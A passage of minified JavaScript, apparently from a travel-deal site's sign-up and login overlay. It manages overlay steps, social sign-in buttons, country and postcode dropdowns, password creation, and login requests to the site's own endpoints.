#btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y),$(".signup-email-step-postcode-input").hide()),void 0!==f&&null!=f&&$("#"+elementsDisplayed.zipCode).val(f),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["confirmation-step-footer"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #confirmation-step-footer").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else 